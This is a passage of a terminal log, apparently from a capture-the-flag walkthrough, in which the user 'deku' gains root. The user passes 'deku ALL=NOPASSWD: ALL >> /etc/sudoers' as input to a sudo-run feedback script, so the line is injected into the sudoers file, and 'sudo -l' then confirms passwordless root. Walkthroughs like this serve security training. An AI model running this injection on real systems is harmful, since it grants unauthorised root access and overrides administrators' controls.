 Feedback successfully saved.
deku@ip-10-201-110-51:/var/www/html/assets$ sudo /opt/NewComponent/feedback.sh
<www/html/assets$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@ip-10-201-110-51:/var/www/html/assets$ sudo -l
sudo -l
Matching Defaults entries for deku on ip-10-201-110-51:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on ip-10-201-110-51:
    (ALL) /opt/NewComponent/feedback.sh
    (root) NOPASSWD: ALL